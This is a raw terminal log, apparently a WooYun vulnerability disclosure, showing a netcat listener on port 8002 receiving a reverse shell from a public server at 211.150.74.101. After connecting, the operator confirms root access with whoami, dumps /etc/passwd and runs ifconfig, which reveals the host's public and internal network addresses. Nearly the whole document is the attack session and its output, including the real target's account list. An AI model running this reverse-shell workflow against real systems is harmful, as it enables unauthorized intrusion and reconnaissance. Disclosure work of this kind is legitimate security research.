 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
211.150.74.101: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.100] 来自 (UNKNOWN) [211.150.74.101] 54853: 无数据
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbi
n/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
xmail:x:500:500::/home/xmail:/bin/bash
dep:x:501:501::/home/dep:/bin/bash
ifconfig
eth0 Link encap:Ethernet HWaddr 90:B1:1C:21:16:4D
inet addr:211.150.74.101 Bcast:211.150.74.255 Mask:255.255.255.0
inet6 addr: fe80::92b1:1cff:fe21:164d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2445339921 errors:0 dropped:0 overruns:0 frame:0
TX packets:15756346 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:159525853422 (148.5 GiB) TX bytes:1386844719 (1.2 GiB)
Interrupt:177 Memory:d90a0000-d90b0000
eth1 Link encap:Ethernet HWaddr 90:B1:1C:21:16:4E
inet addr:192.168.195.101 Bcast:192.168.195.255 Mask:255.255.255.0
inet6 addr: fe80::92b1:1cff:fe21:164e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:569367178 errors:0 dropped:0 overruns:0 frame:0
TX packets:426014138 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:41992940814 (39.1 GiB) TX bytes:31043900259 (28.9 GiB)
Interrupt:146 Memory:d90d0000-d90e0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:460083 errors:0 dropped:0 overruns:0 frame:0
TX packets:460083 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:38750448 (36.9 MiB) TX bytes:38750448 (36.9 MiB)
www.wooyun.org